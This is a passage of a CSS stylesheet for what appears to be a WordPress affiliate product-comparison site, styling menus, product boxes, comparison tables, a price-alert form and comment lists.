#wait {
    display: block;
    width: 100%;
    height: .3em;
    margin-bottom: 1em
}

#wait div {
    display: block;
    height: .2em;
    width: 0
}

.p-tag {
    margin-top: 1em
}

dd {
    margin-bottom: .5em
}

.tags-archive {
    padding-left: 0
}

.tags-archive li {
    display: inline
}

.tax-thumbnail {
    margin-top: 1em
}

.navbar-nav .dropdown-menu ul {
    list-style-type: none;
    padding-left: 0;
    padding-top: .1em;
    padding-bottom: .1em
}

.navbar-nav .dropdown-menu ul li {
    padding: .2em 1em;
    padding-right: 2em
}

.navbar-nav .dropdown-menu ul li a {
    white-space: nowrap;
    margin-right: 1em
}

.navbar-nav .dropdown-menu ul li a:hover,
.navbar-nav .dropdown-menu ul li a:focus {
    text-decoration: none
}

.mega-menu.dropdown-menu>li {
    padding-left: 20px
}

.mega-menu.dropdown-menu .menu-item-has-children .fa.fa-angle-down {
    display: none
}

.mega-menu.dropdown-menu .dropleft-a {
    padding-left: 0
}

.mega-menu.dropdown-menu li {
    display: inline-block;
    vertical-align: top;
    padding-top: 10px;
    padding-bottom: 15px;
    margin-bottom: 20px;
    width: 195px
}

.mega-menu.dropdown-menu li a {
    text-decoration: underline;
    display: table-cell;
    padding-left: 0;
    white-space: normal !important
}

.mega-menu.dropdown-menu li .img-div {
    display: table-cell;
    float: left;
    margin-right: 6px;
    margin-top: 3px
}

.mega-menu.dropdown-menu li ul li {
    display: block;
    border-left: none;
    padding-left: 0;
    margin-bottom: 0
}

.mega-menu.dropdown-menu li ul li:hover,
.mega-menu.dropdown-menu li ul li:focus {
    background: none
}

.mega-menu.dropdown-menu li ul li a {
    text-transform: none;
    text-decoration: none
}

.mega-menu.dropdown-menu li:last-child {
    border-right: none !important
}

.mega-menu.dropdown-menu li ul li {
    border-right: none !important
}

.mega-menu.dropdown-menu .current-menu-item {
    background: none
}

.dropdown-menu.no-mega-menu .dropleft {
    display: none;
    position: absolute;
    padding-top: 10px;
    padding-bottom: 10px
}

.rand-product-menu {
    width: 12em;
    margin-right: 1em;
    margin-bottom: 1em;
    padding: .5em 1em;
    text-transform: none
}

.rand-product-menu h3 {
    margin-bottom: 1em
}

.rand-product-menu .rating {
    margin-top: 1em;
    margin-bottom: 1em
}

.rand-product-menu .price {
    font-size: 1.25em
}

.rand-product-menu .mwst {
    font-size: .65em;
    display: block
}

.rand-product-menu .btn {
    width: 100%
}

.headline-product-mega-menu {
    margin-right: 1em;
    margin-bottom: .5em
}

.product-tags {
    margin-right: .25em
}

.tagcloud {
    margin-left: 10px;
    margin-right: 10px
}

.tagcloud ul {
    padding-left: 0 !important
}

.tagcloud ul li {
    display: inline-block
}

footer .tagcloud,
#footer .tagcloud {
    margin-left: 0;
    margin-right: 0
}

.tags-pro li {
    margin-right: .2em
}

#search-header .input-group-custom,
.widget_search .input-group-custom {
    background-color: #fff
}

.rating-menu {
    margin-left: 40px
}

.fixed {
    position: fixed;
    top: 0;
    z-index: 1000
}

.show-checklist-headline {
    display: none
}

.filter-widget {
    padding: 1em
}

.filter-widget .sliderValue {
    position: relative;
    bottom: .35em
}

.filter-widget .filter-widget-first-headline {
    margin-bottom: 1em
}

.filter-widget .filter-widget-headline {
    padding-top: .5em;
    margin-top: .5em;
    border-top: 1px solid #eee
}

.filter-widget .filter-widget-select {
    margin-bottom: 1em
}

.filter-widget .filter-widget-button {
    margin-top: 1em
}

.filter-widget .stars-widget {
    cursor: pointer
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    cursor: pointer
}

.carousel-control.left,
.carousel-control.right {
    background-color: #fff;
    background-image: none;
    width: 2em;
    height: 2em;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50);
    top: inherit;
    bottom: 0;
    z-index: 100
}

.carousel-control.left:hover,
.carousel-control.right:hover,
.carousel-control.left:focus,
.carousel-control.right:focus {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100)
}

.carousel-control.left .fa,
.carousel-control.right .fa {
    color: #000;
    text-shadow: none;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50)
}

.carousel-control.left {
    right: 2em;
    left: inherit
}

.slider-headline,
.silder-text {
    position: absolute;
    z-index: 99;
    color: #000;
    background-color: #fff;
    -moz-opacity: .65;
    -khtml-opacity: .65;
    -webkit-opacity: .65;
    opacity: .65;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=65);
    filter: alpha(opacity=65);
    left: 1%;
    right: 1%;
    padding: 0 3px
}

.slider-headline {
    bottom: 3em;
    font-size: 1.75em
}

.silder-text {
    bottom: 3.5em
}

.slider-link img {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100)
}

.slider-link img:hover,
.slider-link img:focus {
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=90);
    filter: alpha(opacity=90)
}

.modal-dialog {
    width: 90%
}

.move-over-thumbnail-container-150,
.move-over-thumbnail-container-175 {
    margin: 0 auto;
    text-align: center
}

.move-over-thumbnail-container-150 {
    max-width: 160px !important;
    max-height: 160px !important
}

.move-over-thumbnail-container-175 {
    max-width: 100% !important;
    max-height: 100% !important;
    height: 175px;
    vertical-align: middle;
}

.mouse-over-thumbnail {
    position: relative
}

.btn-md {
    width: 90% !important;
    margin-bottom: .8em
}

.uvp {
    text-decoration: line-through;
    position: relative;
    top: 25px
}

@media all and (min-width:1300px) {
    .social-buttons-right {
        position: fixed;
        right: 0;
        top: 45%;
        z-index: 10
    }
    .social-buttons-right ul {
        padding: 0;
        list-style: none
    }
}

@media all and (max-width:1299px) {
    .social-buttons-right {
        width: 100%;
        text-align: center;
        margin: 0 auto;
        margin-bottom: 0
    }
    .social-buttons-right ul {
        padding: 0;
        list-style: none;
        float: none !important
    }
    .social-buttons-right li {
        display: inline-block;
        margin-bottom: 0 !important
    }
}

@media all and (max-width:1199px) {
    .ad {
        display: none
    }
}

@media all and (max-width:992px) {
    header .brand {
        margin: 0 auto;
        text-align: center
    }
    header #search-header {
        text-align: center
    }
    header #search-header .pull-right {
        float: none !important;
        margin: 0 auto
    }
    header .ad {
        text-align: center !important;
        margin: 0 auto
    }
    header form .form-group {
        text-align: center;
        margin: 0 auto;
        margin-left: 0 !important;
        display: inline-block;
        vertical-align: middle
    }
    header .col5,
    header .col7 {
        float: none;
        width: 100%
    }
    header p {
        text-align: center
    }
    footer .col6,
    footer .col3,
    #footer .col6,
    #footer .col3 {
        margin-bottom: 2em
    }
    footer .service,
    #footer .service {
        margin-bottom: 0
    }
}

.dropdown .menu-item {
    position: relative;
}

.menu-caret {
    width: 48px;
    padding: 10px 10px;
    display: none !important;
    cursor: pointer;
    text-align: center;
    position: absolute;
    right: 5%;
    top: 0;
}

@media all and (max-width:767px) {
    #wrapper {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .dropdown-menu {
        position: relative;
        float: none;
        box-shadow: none;
        border: none
    }
    .dropdown-menu>li>a {
        padding: 3px 30px
    }
    .navbar-default .navbar-nav>li>a {
        border-top: 1px solid #fff;
        padding-left: 2em
    }
    .navbar-default .navbar-nav>li:first-child>a {
        border-top: none
    }
    .navbar-default .dropdown-menu a {
        padding-left: 3em
    }
    .navbar-nav .dropdown-menu ul li a {
        padding-left: 2em
    }
    .dropdown-menu.no-mega-menu .dropleft {
        position: inherit;
    }
    .dropdown-menu.no-mega-menu .dropleft a {
        padding-left: 3em
    }
    .rand-product-menu {
        display: none
    }
    .mega-menu .pull-right {
        display: none
    }
    .mega-menu.dropdown-menu .menu-item-has-children .fa.fa-angle-down {
        display: none
    }
    .mega-menu.dropdown-menu .dropleft-a {
        padding-left: 0
    }
    .mega-menu.dropdown-menu li {
        display: block;
        width: auto;
        border-right: none;
        padding-bottom: 0;
        margin-bottom: 0;
        padding-left: 3em
    }
    .mega-menu.dropdown-menu li a {
        text-decoration: none
    }
    .mega-menu.dropdown-menu li .img-div {
        display: none
    }
    .mega-menu.dropdown-menu li ul li {
        display: block;
        border-left: none;
        padding-left: 0;
        margin-bottom: 0
    }
    .mega-menu.dropdown-menu li ul li:hover,
    .mega-menu.dropdown-menu li ul li:focus {
        background: none
    }
    .mega-menu.dropdown-menu li ul li a {
        text-transform: none;
        text-decoration: none
    }
    .mega-menu.dropdown-menu li ul li {
        border-right: none !important
    }
    .mega-menu.dropdown-menu .current-menu-item {
        background: none
    }
    .menu-caret {
        display: block !important;
    }
    .navbar-menu-wrapper {
        overflow-y: auto;
        overflow-x: hidden;
        max-height: 100vh;
        height: auto;
    }
}

@media all and (max-width:450px) {
    .custom-container {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .box {
        padding-left: 5px;
        padding-right: 5px
    }
    h1 {
        font-size: 1.5em
    }
    h2 {
        font-size: 1.4em
    }
    h3 {
        font-size: 1.3em
    }
    h4 {
        font-size: 1.2em
    }
    h5 {
        font-size: 1.1em
    }
    h6 {
        font-size: 1em
    }
    .price-comparison tbody tr td {
        text-align: center;
    }
}

@media all and (max-width:600px) {
    .horizontal .col3,
    .horizontal .col5,
    .horizontal .col4 {
        float: none;
        width: 100%
    }
    .horizontal .col3 {
        text-align: center
    }
    .horizontal .col3 img {
        margin: 0 auto;
        margin-bottom: 1em
    }
    header .searchform_header {
        width: 100%
    }
}

@media all and (min-width:550px) and (max-width:1199px) {
    header .ad {
        display: block !important
    }
}

@media all and (min-width:452px) and (max-width:767px) {
    .col12,
    .col4 {
        padding-left: 0;
        padding-right: 0
    }
    .site_title {
        padding-left: 15px
    }
}

@media all and (max-width:451px) {
    .col12,
    .col4 {
        padding-left: 0;
        padding-right: 0
    }
    .site_title {
        padding-left: 15px
    }
    form#navbarsearchform {
        display: none;
    }
    .navbar_search {
        padding-left: 10px;
        padding-right: 10px;
    }
    .product-reviews-summary-bottom {
        margin-bottom: 10px;
    }
}

@media only screen and (max-width:800px),
( min-device-width :800px) and (max-device-width:1024px) {
    table:not(.non-responsive):not(.ui-datepicker-calendar),
    table:not(.non-responsive):not(.ui-datepicker-calendar) thead,
    table:not(.non-responsive):not(.ui-datepicker-calendar) tbody,
    table:not(.non-responsive):not(.ui-datepicker-calendar) th,
    table:not(.non-responsive):not(.ui-datepicker-calendar) td,
    table:not(.non-responsive):not(.ui-datepicker-calendar) tr {
        display: block;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) thead tr {
        position: absolute;
        top: -9999px;
        left: -9999px;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) tr {
        border: 1px solid #ccc;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) td {
        border: none;
        border-bottom: 1px solid #eee;
        position: relative;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) td:before {
        position: absolute;
        top: 6px;
        left: 6px;
        width: 45%;
        padding-right: 10px;
        white-space: nowrap;
    }
    .buttons-checklist {
        max-width: 200em;
    }
    .checklist-pic {
        max-width: 200em;
    }
    .show-checklist-headline {
        display: block;
    }
    .table-price {
        text-align: center;
    }
    .text-left {
        text-align: center;
    }
    .ribbon-wrapper-green {
        display: none;
    }
}

.affiliseo-banner {
    position: relative;
    padding: 5px;
}

.product-reviews-header {
    margin-bottom: 20px;
    padding: 8px 5px;
    text-transform: uppercase
}

.product-reviews-footer {
    padding: 8px 5px;
    margin-top: 20px
}

.product-reviews-summary-top {
    padding: 15px 0;
    font-weight: 700
}

.product-reviews-summary-bottom {
    padding: 15px 0;
    font-weight: 700
}

.acfpb_section {
    padding: 5px
}

.compare-elements {
    width: auto;
    float: left;
}

.comparison-footer {
    width: 100%;
}

.compare-send-button {
    display: block;
    line-height: 25px;
    padding: 2px;
    text-align: center;
    width: 150px;
}

.compare-send-button-active {
    background-color: #0085ba;
    cursor: pointer;
}

.compare-send-button-inactive {
    background-color: #cdcdcd;
    cursor: default;
}

.compare-row {}

.compare-product-title {
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    margin: 0;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
}

.compare-col {
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    color: #fff;
    margin: 0;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
}

.compare-cell {
    vertical-align: top;
    margin: 0;
    line-height: 22px;
    padding: 5px;
}

.compare-selection-cell {
    vertical-align: top;
    margin: 0;
    line-height: 22px;
    padding: 5px;
}

.compare-selection-label {
    width: 20%;
    padding-left: 5px;
}

.compare-choose-cell {
    text-align: center;
}

.remove-from-comparison {
    position: relative;
    right: -125px;
    top: 4px;
    cursor: pointer;
}

td a.btn.btn-ap.btn-block {
    margin: auto;
}

.comparison-table {
    border-collapse: separate;
    width: 100%;
}

.compare-content-body {
    overflow-x: auto;
    margin-left: 150px;
    overflow-y: visible;
}

.compare-content-header {
    overflow-x: hidden;
    margin-left: 150px;
    overflow-y: visible;
}

.compare-content-header.sticky {
    position: absolute;
}

.compare-table-labels {
    position: absolute;
    width: 150px;
    left: 75px;
    top: auto;
    padding-left: 5px;
}

.compare-text {
    text-align: center;
    vertical-align: middle;
}

.compare-checkbox {
    text-align: center;
}

.compare-textarea {}

.compare-date {
    text-align: center;
    vertical-align: middle;
}

.compare-number {
    text-align: center;
    vertical-align: middle;
}

.compare-negativeList,
.compare-positiveList {
    text-align: left;
}

.compare-productImage {
    height: 159px;
    text-align: center;
    vertical-align: middle;
}

.compare-priceCompare {
    text-align: center;
    vertical-align: middle;
}

.compare-apButton {
    text-align: center;
    vertical-align: middle;
}

.compare-pdpButton {
    text-align: center;
    vertical-align: middle;
}

.compare-productReview {
    text-align: center;
    vertical-align: middle;
}

.compare-starRating {
    text-align: center;
    vertical-align: middle;
}

.compare-product-title {}

.compare-productPrice {
    font-weight: 700;
    font-size: 20px;
    font-size: 2rem;
    text-align: center;
    vertical-align: middle;
}

.compare-productUvpPrice {
    font-weight: 700;
    font-size: 1.125rem;
    font-size: 20px;
    text-align: center;
    vertical-align: middle;
}

#next-column,
#previous-column {
    float: left;
    width: 50%;
}

#previous-column {
    padding-left: 150px;
}

#next-column {
    padding-right: 30px;
    text-align: right;
}

.list-elem-negative {
    font-size: 11px;
    color: red;
}

.list-elem-positive {
    font-size: 11px;
    color: green;
}

.checkbox-negative {
    color: red;
}

.checkbox-positive {
    color: green;
}

.scroll_btn {
    cursor: pointer;
    height: 210px;
    width: 65px;
    position: fixed;
    margin-top: 20px;
}

.scroll_btn_prev {
    background-position: -70px -210px;
}

.scroll_btn_next {
    background-position: 0px -210px;
    right: 74px;
}

.prev_on {
    background-position: -70px 0px !important;
}

.prev_off {
    background-position: -70px -210px !important;
}

.next_on {
    background-position: 0px 0px !important;
}

.next_off {
    background-position: 0px -210px !important;
}

.hover-row {}

.hover-col {}

.compare-selection-cell span.uvp-line-through,
.compare-cell span.uvp-line-through {
    position: unset;
    display: block;
    font-size: 15px;
    top: 0;
}

.comparison-table-header {
    border-collapse: unset !important;
}

.comparison_highlighted_column {
    height: 40px;
    text-align: center;
    font-weight: bold;
    padding: 5px;
    margin: 0;
}


/*
 * NAV
 */

.navbar-toggle {
    margin-right: 3px !important;
    margin-left: 0px !important;
    padding: 9px 5px;
}


/*
 * PRODUCTS
 */

.related-link {
    min-height: 175px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.img_by_url_image_w0 {
    width: 0;
    height: auto;
}

.img_by_url_image_w17 {
    max-height: 17px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_product_small_w175 {
    max-height: 175px;
    max-width: 90% !important;
    width: auto;
    height: auto;
}

.img_by_url_slider_small_w50 {
    max-height: 50px;
    max-width: 50px;
    width: auto;
    height: auto;
}

.img_by_url_menu_small_w30 {
    max-height: 30px;
    max-width: 30px !important;
    width: auto;
    height: auto;
}

.img_by_url_slider_big_w620 {
    max-height: 620px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_start_slider_w1010 {
    max-height: 1010px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w100 {
    max-height: 100px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w150 {
    max-width: 150px !important;
    max-height: 150px;
    height: auto;
}

.img_by_url_image_w300 {
    max-height: 300px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w400 {
    max-height: 400px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w450 {
    max-height: 450px;
    max-width: 450px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w600 {
    width: 600px !important;
    height: auto;
}

.img_by_url_image_w800 {
    max-height: 800px;
    max-width: 800px !important;
    width: auto;
    height: auto;
}

.img_by_url_full_size {
    width: auto;
    height: auto;
}

.price {
    font-weight: 600;
}


/*
 * BLOG
 */

.img_by_url_slider_small_blog_w50 {
    max-width: 50px;
    max-height: 50px;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w150 {
    max-width: 150px !important;
    max-height: 150px;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w300 {
    max-height: 300px;
    max-width: 300px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w400 {
    max-height: 400px;
    max-width: 400px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w450 {
    max-height: 450px;
    max-width: 450px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w600 {
    max-height: 600px;
    max-width: 600px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w800 {
    max-height: 800px;
    max-width: 800px;
    width: auto;
    height: auto;
}

.img_by_url_blog_full_size {
    width: auto;
    height: auto;
}


/*
 * TABLE-PRODUCTS
 */

.img_by_url_image_table_w150 {
    max-width: 85%;
    max-height: 150px;
    width: auto;
    height: auto;
}

.compareProducts {
    max-height: 120px;
    max-width: 120px;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.compareProductWrapper {
    height: 122px;
    align-items: center;
    display: flex;
}

.img_by_url_product_highscore_w60 {
    max-height: 60px;
    max-width: 90%;
    width: auto;
    height: auto;
}


/*
 * Widget
 */

.widget_product_box {
    min-height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 10px;
}

.product-img-detail {
    width: auto;
    max-height: 100%;
}


/*
 * Carousel
 */

.carousel-indicators {
    bottom: 2px;
}

.carousel.carousel-fade .item {
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
    opacity: 0;
}

.carousel.carousel-fade .active.item {
    opacity: 1;
}

.carousel.carousel-fade .active.left,
.carousel.carousel-fade .active.right {
    left: 0;
    z-index: 2;
    opacity: 0;
    filter: alpha(opacity=0);
}

.carousel.carousel-fade .next,
.carousel.carousel-fade .prev {
    left: 0;
    z-index: 1;
}

.carousel.carousel-fade .carousel-control {
    z-index: 3;
}

.teaser-slider-text {
    position: absolute;
    text-align: left;
    text-shadow: none;
    padding: 10px;
    min-height: 50px;
}

.carousel-inner .teaser-slider-text .carousel-caption {
    bottom: auto;
    top: 20px;
    left: auto;
    padding-bottom: 0;
    padding-top: 0;
    position: relative;
    right: auto;
    text-align: left;
    text-shadow: none;
}

.teaser-slider-carousel div.container div.carousel-caption {
    padding: unset !important;
    bottom: 10px !important;
}

.teaser-slider-carousel {
    padding: unset !important;
    margin: unset !important;
    overflow: hidden;
}

.teaser-slider-text div.container {
    margin-left: auto;
    margin-right: auto;
    margin-top: 5px;
    margin-bottom: 5px;
    padding: 5px;
}

.teaser-slider-text-img {
    width: auto !important;
    margin: 0 auto !important;
}

.navbar_search {
    position: relative;
    float: right;
    margin-top: 10px;
    margin-bottom: 10px;
}

.navbar_search .input-group-custom .btn-search {
    margin-top: 0;
}


/**
 *  start - back to top styles
*/

.back-to-top {
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none !important;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 100px;
    right: 10px;
    z-index: 10;
}

.back-to-top.back-to-top-is-visible,
.back-to-top.back-to-top-fade-out {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}

.back-to-top.back-to-top-is-visible {
    visibility: visible;
    opacity: 1;
}

.back-to-top.back-to-top-is-hidden {
    visibility: hidden;
}

.back-to-top.back-to-top-fade-out {
    opacity: .4;
}

@media only screen and (min-width: 768px) {
    .back-to-top {
        bottom: 20px;
        right: 20px;
    }
}

@media only screen and (min-width: 1024px) {
    .back-to-top {
        bottom: 30px;
        right: 30px;
        height: 60px;
        width: 60px;
    }
}


/**
 *  end - back to top styles
*/

.custom-container-margin-top {
    margin-top: 10px;
}


/**
 * start - coocie policy
*/

.cookie-policy-bar {
    cursor: pointer;
    padding: 10px;
    display: none;
    position: fixed;
    min-width: 100%;
    height: auto;
    z-index: 99999;
    left: 0;
    text-align: center;
}

.cookie-policy-message {}

.cookie-policy-accept-button {
    margin-left: 10px;
    margin-right: 10px;
}

.cookie-policy-read-more-button {
    margin-left: 10px;
    margin-right: 10px;
}


/**
 * end - coocie policy
*/

div.row {
    margin-left: unset;
    margin-right: unset;
}

.h4-product {
    position: unset;
    top: unset;
}

.tab-content>.active img {
    border: unset;
}

.filter-reset-button {
    display: block;
    line-height: 25px;
    padding: 2px;
    cursor: pointer;
}

.filter-widget-select:disabled {
    background: #ccc;
    opacity: 0.3 !important;
}

.product-box {
    margin-bottom: 10px;
}

.product-box-header {
    width: 100%;
    padding: 10px;
    margin-bottom: 5px;
    height: 50px !important;
    line-height: 30px;
    font-weight: 700;
    padding-left: 25px;
    padding-right: 25px;
    text-align: left;
    font-size: 1.75rem;
}

.product-box-img {
    padding: 5px;
}

.product-box-content {
    padding-right: 10px !important;
    padding-left: 10 !important;
}

.product-box-title {
    width: 100%;
    padding-bottom: 5px;
}

.product-box-stars,
.product-box-price {
    text-align: left;
    margin-top: 1px;
    margin-bottom: 1px;
    width: 100%;
}

.product-box-price {}

.product-box-stars {
    padding: 1px;
    padding-top: 5px;
}

.product-box-detail-button,
.product-box-affiliate-button {
    padding: 5px !important;
    margin-bottom: 10px;
}

.product-box-detail-button {}

.product-box-affiliate-button {}

div.product-box-price div.price span.mwst {
    margin-left: 20px;
    font-size: 0.6em;
    color: unset;
}

div.product-box-price div.price {
    font-size: 1.5em;
}

div.product-box-title h3.product-box-headers {
    text-align: left;
}

.amazon-prime-link {
    margin-left: 10px;
    position: relative;
    top: -2px;
}

a.amazon-prime-link img {
    display: unset;
}

.variant-selector-box {
    margin: 5px;
}

.variant-selector-label {
    font-weight: bold;
    margin-left: 5px;
    float: left;
    margin-left: 5px;
    margin-top: 5px;
}

.variant-selector-selectlist {
    width: 100%;
}

.variant-selector-selectlist-box {
    margin: 5px;
}

.variant-selector-thumb-box {
    width: 60px;
    float: left;
    padding: 5px;
    cursor: pointer;
}

.variant-selector-thumb {
    margin-top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    align-items: center;
    justify-content: center;
    width: 100%;
}


/*****************Styles Price Alert **********************/

.modal-dialog.modal-palert {
    color: #000;
}

.product-captions .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.product-captions .palert-wrap .btn-pa {
    width: 100%
}

.row.produkte .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.row.produkte .palert-wrap .btn-pa {
    width: 100%
}

.horizontal .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.horizontal .palert-wrap .btn-pa {
    width: 100%
}

.modal-palert {
    font-size: 16px !important;
    font-weight: normal;
}

.compare-cell .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.compare-cell .palert-wrap .btn-pa {
    width: 100%;
    font-size: 12px;
}

.loop {
    display: inline;
    width: auto;
}

.btn-pasymb {
    width: 35px;
    min-width: 0px;
    font-size: inherit;
    color: inherit;
    text-align: center;
    height: 35px;
    padding: 7px;
    margin: 0px;
}

div.papersonal {
    width: 100%;
    float: right !important;
    text-align: left !important;
}

.slider-handle {
    position: absolute !important;
    width: 20px !important;
    height: 20px !important;
    background-color: #D43E27 !important;
    background-image: none !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0px solid transparent;
}

.slider-selection {
    position: absolute;
    background-image: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none;
}

.pricealertform input {
    width: 100%;
    margin: 0px auto;
}

.pricealertform input.palertmaxprice {
    width: 1px;
    height: 1px;
    display: none;
}

.pricealertform input:-webkit-autofill {
    background-color: #fff !important;
    background-image: none;
    color: #000;
}

.pawprice {
    display: inline-block;
    margin-right: 10px;
    width: 100%;
}

.slider.slider-horizontal {
    width: 80%;
    height: 20px;
}

.slider {
    display: block;
    vertical-align: middle;
    position: relative;
    margin: 0px auto;
}

.modal-palert .modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 20px;
}

.pricealertform label {
    display: block;
}

.pricealertform label p {
    font-weight: normal;
    color: #F0AD4E
}

.paformproductinfo {
    text-align: left;
    width: 100%;
    float: right;
    padding-right: 15px;
}

.paformproductimg {
    width: 100%;
    float: left;
    text-overflow: inherit;
    display: none
}

.paformproductimg img {
    max-width: 100%;
    max-height: 250px;
}

.pasubmit {
    text-align: right;
    padding: 0px 0px 30px 0px;
}

.slider.slider-horizontal {
    width: 210px;
    height: 20px;
    margin-right: 40px;
}

.bg-primary {
    background-color: #ccc;
}

label[for="palertmaxprice"] {
    display: inline-block;
    width: 150px;
    margin: 15px 0px;
}

.pawprice {
    display: inline-block;
    margin-right: 10px;
    width: 60px;
}

.submit-pa-modul {
    background: #F0AD4E;
    border-color: #F0AD4E;
    color: #FFF !important;
}

@media ( min-width: 1200px) {
    label[for="palertmaxprice"] {
        display: inline-block;
        width: 120px;
        margin: 15px 0px;
    }
}

@media ( min-width: 768px) {
    .pawprice {
        width: 60px;
    }
    .paformproductinfo {
        text-align: left;
        width: 50%;
        float: right
    }
    .paformproductimg {
        width: 45%;
        float: left;
        text-overflow: inherit;
        display: block;
        padding: 0px 20px 0px 0px;
    }
    div.papersonal {
        width: 50%;
        float: right !important;
        text-align: left !important;
    }
    .modal-palert {
        width: 75% !important;
        max-width: 1000px;
    }
}

@media ( max-width: 768px) {
    .slider.slider-horizontal {
        width: 90% !important;
        height: 20px;
    }
    .modal-palert {
        position: relative;
    }
    .pasubmit {
        position: absolute;
        bottom: 30px;
        right: 50px
    }
    .paformproductinfo {
        margin-bottom: 84px;
    }
}


/**********************************************/


/*Comment List*/

.comments-entry,
.comment-form .comments-form-group {
    padding-left: 0px !important;
    margin-left: 0px !important
}

.single-comment {
    border: none;
    padding: 10px 0px 10px 0px;
    margin: 0px;
    overflow: hidden;
}

.single-comment .single-comment:last-child {
    padding: 10px 0px 0px 0px;
}

li .single-comment {
    margin-top: 20px;
}

ul.comment-list {
    padding: 0px;
    margin: 0px
}

ul.comment-list ul {
    margin: 10px 0px 0px 50px;
    padding: 0px;
}

ul.comment-list ul ul ul {
    margin: 10px 0px 0px 40px;
    padding: 0px;
}

ul.comment-list ul ul ul ul {
    margin: 10px 0px 0px 30px;
    padding: 0px;
}

ul.comment-list ul ul ul ul ul {
    margin: 10px 0px 0px 20px;
    padding: 0px;
}

ul.comment-list ul ul ul ul ul ul {
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.custom-comments label {
    margin-top: 10px;
}

.comment-submit {
    float: right;
    margin: 0px 15px;
}

.comment-img-wrap img {
    width: 100%;
    height: auto
}

.comment-img-wrap {
    width: 70px;
    height: auto;
    margin-right: 10px;
    float: left
}

.comment-text {
    width: calc(100% - 80px);
    float: left;
    padding-right: 20px;
}

.comment-text:after {
    display: block;
    clear: both
}

.comment-reply {
    display: block;
    width: 100%;
    min-height: 12px;
    height: auto;
    margin: 15px 0px 0px -15px;
    border-bottom: #ddd dashed 2px;
}

.comment-reply form {
    margin-bottom: 45px;
}

.comment-reply h3 {
    margin-left: 15px;
}

.comment-reply .comments-form-group {
    padding-right: 0px
}

.comment-reply .btn-ap {
    margin-right: 0px
}

.comment-reply-button {
    display: inline-block;
    float: right;
    height: auto;
    width: auto;
    padding: 10px 0px 0px 0px;
    border-bottom: #F0AD4E solid 1.5px;
    margin-top: -30px;
    margin-right: 20px;
    color: #333;
    position: relative;
}

.comment-reply-button:hover,
.comment-reply-button:focus,
.comment-reply-button:active {
    text-decoration: none;
}

.comment-reply-button:after {
    color: #333;
    content: "";
    font-family: FontAwesome;
    right: -15px;
    position: absolute;
    top: 12px;
}

#email-notes {
    margin: 0px 15px;
}

.comments-rating {
    margin-top: 15px;
}

p.comment-author,
p.comment-date,
p.comment-rating {
    font-weight: bold;
    margin: 0px 0px 0px 0px !important;
    width: auto;
    display: inline-block;
    height: 20px;
    float: left;
}

p.comment-date {
    margin: 0px 0px 0px 15px !important;
}

p.comment-rating {
    float: right;
